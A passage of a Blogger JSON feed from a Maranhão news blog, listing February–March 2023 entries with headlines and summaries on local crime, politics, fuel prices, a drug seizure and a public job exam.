operação "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6470552391425102656\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/sujou-policial-militar-e-investigado.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6470552391425102656"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6470552391425102656"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/sujou-policial-militar-e-investigado.html","title":"Sujou! Policial Militar é investigado por participar de organização criminosa em Lago Verde"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmf7Icsr6KYi_tr_E2f7J0wPfZvVt9JtYO1H5x8yTaOKayqzbDimrLWgkV0m4jHQcR_TxNeCJ6bcLuimfSFZJr3gxg6LOo_glSzHACjj0MyWrqVGjyf6--UPjgfi92IUjtRbOrbM3q8LxADA93GedKV_PSFFvmHoho5kY5SFoWMPC1kvRCd9KDMTIu\/s72-w640-h320-c\/Lago%20Verde.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8945186301429666995"},"published":{"$t":"2023-03-01T22:48:00.000-03:00"},"updated":{"$t":"2023-03-01T22:48:52.012-03:00"},"title":{"type":"text","$t":"Detalhes da trama! Pai de Juscelino Filho é réu por assassinato de agiota, publica site Metrópoles"},"summary":{"type":"text","$t":"José Juscelino dos Santos Rezende, pai e principal padrinho político do ministro das Comunicações do governo Lula, é réu na Justiça do Maranhão por encomendar a morte de um agiota na cidade de Vitorino Freire, no interior do Maranhão, reduto eleitoral da família. A denúncia por homicídio qualificado foi aceita em 2007, mas o caso está travado há dois anos no Superior Tribunal de Justiça (STJ) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8945186301429666995\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/detalhes-da-trama-pai-de-juscelino.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8945186301429666995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8945186301429666995"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/detalhes-da-trama-pai-de-juscelino.html","title":"Detalhes da trama! Pai de Juscelino Filho é réu por assassinato de agiota, publica site Metrópoles"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh86g7sOCv_ylNNd0av-UIhOR_CTQaCnd4njZBYU6VsyT1iyiQ-2NTuF6dqFOvaVqOAUT04TrrrzZuRYY1r02I1VLkiw3JfL3RYPbk_4L8MnucZUtb93vi7AAlQDreW8k4tiueSq9jKH1uzD7m8xkoH0FD2gG5ugDAfTNE7hlDy8nLHw-hzhtLvFUWT\/s72-w640-h426-c\/Juscelino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8759554076943274428"},"published":{"$t":"2023-02-28T21:19:00.000-03:00"},"updated":{"$t":"2023-02-28T21:19:46.123-03:00"},"title":{"type":"text","$t":"Boa notícia! Petrobrás anuncia redução dos preços da gasolina e diesel"},"summary":{"type":"text","$t":"A Petrobrás anunciou nesta terça-feira (28) uma redução de 3,92% no preço da gasolina e de 1,95% no diesel.Os novos preços entrarão em vigor a partir desta quarta-feira (01). O preço médio de venda de gasolina para as distribuidoras passará de R$ 3,31 para R$ 3,18 por litro, uma redução de R$ 0,13 por litro.Para o diesel, o preço médio para as distribuidoras passará de R$ 4,10 para R$ 4,02 por "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8759554076943274428\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/boa-noticia-petrobras-anuncia-reducao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8759554076943274428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8759554076943274428"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/boa-noticia-petrobras-anuncia-reducao.html","title":"Boa notícia! Petrobrás anuncia redução dos preços da gasolina e diesel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi28VfrC9btujWWItzazbuPbBBlGZdR9QabTL5DAVfCKtNWOtxq3Id3FpACCMa4D2Xj_1ydzouaIlfHU4RopMlIFPo2fKJNu7B_18yveLq9yaAwcyCqteYzFOXHVvr1-_ORBFB8KWXyKZIWQZ-h6oIvvvv0HcBO5Eg1m4nzbQSakq07L0vA_NsA9Ouj\/s72-w640-h360-c\/Combust%C3%ADvel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1963098987043915241"},"published":{"$t":"2023-02-28T08:46:00.000-03:00"},"updated":{"$t":"2023-02-28T08:46:26.285-03:00"},"title":{"type":"text","$t":"Baque no tráfico! PRF faz apreensão de carga de cocaína avaliada em R$ 354 milhões"},"summary":{"type":"text","$t":"A Polícia Rodoviária Federal (PRF) realizou nesta segunda-feira (27) a maior apreensão única de cocaína da sua história. Foi 1.860 quilos da droga, encontrada em um caminhão-tanque em Sidrolândia (MS). O condutor, um homem de 44 anos, foi preso na operação.O condutor disse que foi contratado por R$ 20.000 para transportar a cocaína do município de Jardim\/MS para Campo Grande\/MS, e que receberia "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1963098987043915241\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/baque-no-trafico-prf-faz-apreensao-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1963098987043915241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1963098987043915241"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/baque-no-trafico-prf-faz-apreensao-de.html","title":"Baque no tráfico! PRF faz apreensão de carga de cocaína avaliada em R$ 354 milhões"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xx5oHrs1KYdCVvsZB6SbCinbpRCZICQb24c_0WLpBW53Af7-z8yb77BMdz1fhMR6KVFXfmrLqBlK7inOIcoddMgav05v33529SQ9mwnzzMiXlZ9f6IMUOXYMaZVEdbWiPJf503_-_mhNs90izUuL8-Nn0hAPI836iSEIQmOarf52lh0-dyvNOYk2\/s72-w640-h360-c\/PRF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7034874816941790103"},"published":{"$t":"2023-02-27T23:52:00.001-03:00"},"updated":{"$t":"2023-02-28T00:12:58.779-03:00"},"title":{"type":"text","$t":"Absurdo! Juscelino Filho usa voo da FAB para ir a leilão de cavalos"},"summary":{"type":"text","$t":"Reportagem do Estadão divulgada nesta segunda-feira (27) mostra que o ministro das Comunicações, Juscelino Filho (União), utilizou um avião da Força Aérea Brasileira (FAB) e recebeu diárias pagas pelo governo federal para participar de leilões de cavalos de raça que chegam a valer mais de R$ 1 milhão.Segundo a publicação, o titular do Ministério das Comunicações saiu de Brasília com destino a São"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7034874816941790103\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/absurdo-juscelino-filho-usa-voo-da-fab.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7034874816941790103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7034874816941790103"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/absurdo-juscelino-filho-usa-voo-da-fab.html","title":"Absurdo! Juscelino Filho usa voo da FAB para ir a leilão de cavalos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguvT0tWIXNWmteLqbSGIDEMxGYGCgU9-9RBmbg__1gi50TPaHuC3hKluANAFQ1SGEQ1xRSPfuMBIZT8UmEcfd5P01BQ-vTHEnaeHwz64QAIx0gGdFNMHFt2zcFWeyDW5e30abmwmD-qdkxQ73OsCoaJtbcFB_MD17nyqiEG1Tlxx_xH9FUZTUZtKQA\/s72-w640-h426-c\/Juscelino.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7245179300725163847"},"published":{"$t":"2023-02-26T23:46:00.000-03:00"},"updated":{"$t":"2023-02-26T23:46:31.474-03:00"},"title":{"type":"text","$t":"Tá reimoso! Dois assassinatos e uma tentativa de homicídio são registrados em Santa Inês"},"summary":{"type":"text","$t":"Dois assassinatos e uma tentativa de homicídio foram registradas na cidade de Santa Inês\/MA na noite desta sexta-feira (24).Os casos foram registrados nas proximidades do Terminal Rodoviário e no Residencial Sol Nascente, em uma área conhecida como cracolândia.De acordo com relato de testemunhas, dois homens chegaram em uma motocicleta por volta das 20h e efetuaram os disparos, na ocasião, três "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7245179300725163847\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/ta-reimoso-dois-assassinatos-e-uma.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7245179300725163847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7245179300725163847"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/ta-reimoso-dois-assassinatos-e-uma.html","title":"Tá reimoso! Dois assassinatos e uma tentativa de homicídio são registrados em Santa Inês"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisk0yb6K9ShSOdRxeNdxRsLaPSEoCpjJdaCzRACXD1BGGyzM2EJ2TYWrUsdQDsmKqLg5AHofYKV-jap_DI2h8kIdyyucjAZKRI7bzIqWIdlkhMofQ74Sux5hnJ61pMUIxiHb30oZCiO0HYn6w-pow6kQmt9DHbRIdMzw5WLDbiy2_rnYE0lipRaCUz\/s72-w640-h426-c\/Santa%20In%C3%AAs.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8385842310903987490"},"published":{"$t":"2023-02-24T21:32:00.000-03:00"},"updated":{"$t":"2023-02-24T21:32:14.700-03:00"},"title":{"type":"text","$t":"Inscrições abertas! Prefeitura de Bom Jesus das Selvas abre 186 vagas em Concurso Público"},"summary":{"type":"text","$t":"A Prefeitura de Bom Jesus das Selvas anunciou a abertura de inscrições para um novo Concurso Público, que tem como objetivo preencher 186 vagas, além de formar cadastro reserva, com candidatos de nível fundamental, médio, técnico e superior.Há oportunidade para os seguintes cargos: Assistente Social (4); Enfermeiro (4); Fonoaudiólogo (1); Médico Clínico Geral (1); Psicólogo (4); Psicopedagogo (1)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8385842310903987490\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/inscricoes-abertas-prefeitura-de-bom.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8385842310903987490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8385842310903987490"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/inscricoes-abertas-prefeitura-de-bom.html","title":"Inscrições abertas! Prefeitura de Bom Jesus das Selvas abre 186 vagas em Concurso Público"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYBAg6hoBe9pquJwBaW_giClCm5qYwc8iC-i1C_EbjWoMYf9gI7gE6GxYEe62GEH33XrsVyiOUnSljcdGEZmUHi6Plp_zagHPWEOaQMQNLJyHr_pLujRe6nkLqrdCM2WC9_Jv-auUuc2CqzSNfbuALtoWYmaCTdyPrGWORpKbmLviK0ArFRsbHjrky\/s72-w640-h306-c\/Bom%20Jesus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1396207560068067368"},"published":{"$t":"2023-02-22T23:10:00.000-03:00"},"updated":{"$t":"2023-02-22T23:10:07.467-03:00"},"title":{"type":"text","$t":"Execução! Três maranhenses estão entre as vítimas de chacina no Mato Grosso"},"summary":{"type":"text","$t":"Getúlio Rodrigues Frasão Júnior, de 36 anos, a filha Larissa Frasão de Almeida, de 12 anos, maranhenses de Governador Nunes Freire, e Maciel Bruno de Andrade Costa, de 35 anos, natural de Pio XII, estão entre os mortos de uma chacina que aconteceu na terça-feira (21), na cidade de Sinop, no norte de Mato Grosso.Das 11 pessoas que estavam no estabelecimento Bruno Snooker Bar, sete foram mortas por"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1396207560068067368\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/execucao-tres-maranhenses-estao-entre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1396207560068067368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1396207560068067368"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/execucao-tres-maranhenses-estao-entre.html","title":"Execução! Três maranhenses estão entre as vítimas de chacina no Mato Grosso"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixB1Vl240Luoln5iRfNLy5Tn3He0jqHC5vjM_qAXJ2tRn5lwnO1hO5HU9A8kieYbwbpScTlee6w1RWxTvN7FVjJ8pgmgThGb4eHZvcuCyRmxzh6M760jmCJhpx6bYIhj-KNUSX7ps4VTWBrKI41aqFJ_RtGJFhBQXrRHe-ua3DbW9QXS-GKc1Uqb6b\/s72-w640-h358-c\/Chacina.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3984195424186470404"},"published":{"$t":"2023-02-21T23:54:00.001-03:00"},"updated":{"$t":"2023-02-22T10:36:08.259-03:00"},"title":{"type":"text","$t":"Deu ruim! PM prende suspeitos de estupro de uma jovem em Altamira do Maranhão"},"summary":{"type":"text","$t":"Uma jovem foi vítima de estupro em Altamira do Maranhão. O crime aconteceu dentro do cemitério da cidade, por volta das 04h30 de terça-feira (21), após as festividades do Carnaval.A vítima afirma ter sido dopada e ter praticado relação sexual sem seu consentimento. Após o crime, a jovem procurou o Destacamento Policial e relatou o ocorrido, informando que reconhecia os três autores do estupro.Em "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3984195424186470404\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/deu-ruim-pm-prende-suspeitos-de-estupro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3984195424186470404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3984195424186470404"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/deu-ruim-pm-prende-suspeitos-de-estupro.html","title":"Deu ruim! PM prende suspeitos de estupro de uma jovem em Altamira do Maranhão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil8iaQDEpNGMeJmNucvwLbqC4W4sa2W0fFL0wkj1yeaRZLFFkpFlyLw6CcQvDtrDZ8LWYo0KoQSVckbn0qWTvoenvG-TRk368vtuNKUszpUJB8435ehg0c0OmebY8lGf6ZddPQteu5BR-WnwsxaTexMgkjLYM0PoKjGF5FZRTNedkORAlvdjLZhoME\/s72-w640-h284-c\/Altamira.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7252782271703485055"},"published":{"$t":"2023-02-20T17:50:00.000-03:00"},"updated":{"$t":"2023-02-20T17:50:10.446-03:00"},"title":{"type":"text","$t":"Luto na imprensa maranhense! Morre o jornalista Silvan Alves, aos 60 anos, em São Luís"},"summary":{"type":"text","$t":"Na tarde desta segunda-feira (20) faleceu, aos 60 anos, o jornalista Silvan Alves. Ele morreu na UPA do Araçagy, em São Luís.Silvan sofreu um Acidente Vascular Cerebral no dia 15 de julho de 2021 e apresentou sequelas, após ficar vários dias internado. Desde então ele ficou afastado do trabalho e vivia sob cuidado dos familiares.Após o AVC, Silvan teve complicações no coração, onde chegou a fazer"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7252782271703485055\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/luto-na-imprensa-maranhense-morre-o.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7252782271703485055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7252782271703485055"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/luto-na-imprensa-maranhense-morre-o.html","title":"Luto na imprensa maranhense! Morre o jornalista Silvan Alves, aos 60 anos, em São Luís"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9fu0h8469QBqNW9ssMaPRTBrz1wm1v6I7vKmYsr6eaNreZaqzV_Eb_uYDgiKXz5yGo8N7B2T5NsWulx1bxVd3ojPxiDkqS_dNZIn6LESisYeVVhwmzPxVljTREKwgqBZbolFJ66y-5-wNLYpiP658JRtnC54npaLiSKpc4URM87gt_Xb14qk0ANqB\/s72-w640-h512-c\/Silvan%20Alves.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2531290095977007959"},"published":{"$t":"2023-02-16T23:56:00.001-03:00"},"updated":{"$t":"2023-02-17T00:08:45.591-03:00"},"title":{"type":"text","$t":"Tarado! PM aposentado é preso após estuprar jovem de 15 anos em Arari"},"summary":{"type":"text","$t":"Um policial militar aposentado do estado de Roraima foi preso em flagrante nessa quarta-feira (15) suspeito de estuprar uma adolescente de 15 anos, em Arari. O crime teria acontecido na própria casa da vítima.De acordo com informações da polícia, o suspeito percebeu que a jovem estava sozinha em casa e forçou sua entrada no imóvel ao impedir que ela fechasse a porta.O homem teria, então, usado "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2531290095977007959\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/tarado-pm-aposentado-e-preso-apos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2531290095977007959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2531290095977007959"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/tarado-pm-aposentado-e-preso-apos.html","title":"Tarado! PM aposentado é preso após estuprar jovem de 15 anos em Arari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6INlQDGIFUPdtKnPiYakpqXGaeJXIgwij2JslTFRU1_Z6hxs9T-3xQGNFDBrl4nlzPvPkM9Sh6TnoEwfG7XGyl0Wh2i21wakEUkiJ3akm_PKjCjD5uMYzzYA0_sURKj8VJeHdHB1AA6QoUsYXXufI5_DbtRbZ39P8b_lCM3XLbQcJYn9LGYnyJsFk\/s72-w640-h436-c\/Arari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-8490318864887581932"},"published":{"$t":"2023-02-13T23:48:00.001-03:00"},"updated":{"$t":"2023-02-14T00:07:55.863-03:00"},"title":{"type":"text","$t":"Sortudo! Aposta feita em Imperatriz fatura sozinha prêmio milionário da Lotofácil"},"summary":{"type":"text","$t":"Uma aposta feita no município de Imperatriz acertou sozinha as 15 dezenas do concurso 2.739 da Lotofácil, e faturou o prêmio de R$ 1.653.124,27. Os números sorteados nesta segunda-feira, 05, foram: 01, 02, 03, 04, 05, 06, 07, 11, 13, 15, 16, 18, 22, 23 e 25.O bilhete premiado com uma aposta simples de 15 número foi realizado na Loterial Capital.O prêmio estimado para o sorteio desta terça-feira, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/8490318864887581932\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/sortudo-aposta-feita-em-imperatriz.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8490318864887581932"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/8490318864887581932"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/sortudo-aposta-feita-em-imperatriz.html","title":"Sortudo! Aposta feita em Imperatriz fatura sozinha prêmio milionário da Lotofácil"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOcD9Gggf3R4pQfiAcxes_jP9cM8OP9Ai4CBEirMl1VeYZ4hYoEVrEDkXW9rHRso9HATONJuqJNUONYWy9yDn3GEBgToDdC3dWgUCVbNDbSX_tUtnla7olaYP6Nck8iIvT8kJrqo5EDdg\/s72-w640-h320-c\/Lotof%25C3%25A1cil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3681802129428614780"},"published":{"$t":"2023-02-13T12:04:00.000-03:00"},"updated":{"$t":"2023-02-13T12:04:59.154-03:00"},"title":{"type":"text","$t":"Erva! Adolescente é apreendida transportando 14 kg de maconha dentro de táxi, em Santa Luzia"},"summary":{"type":"text","$t":" Uma adolescente, de 17 anos, foi apreendida transportado quase 14 kg de maconha dentro de um táxi. O caso aconteceu na tarde desse domingo (12), em Santa Luzia\/MA.Segundo a Polícia Militar (PM), um outro passageiro do veículo sentiu um forte odor característico da droga e percebeu que a adolescente trocava mensagens pelo celular sobre a entrega da maconha para uma pessoa em Santa Luzia. Logo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3681802129428614780\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/erva-adolescente-e-apreendida.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3681802129428614780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3681802129428614780"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/02\/erva-adolescente-e-apreendida.html","title":"Erva! Adolescente é apreendida transportando 14 kg de maconha dentro de táxi, em Santa 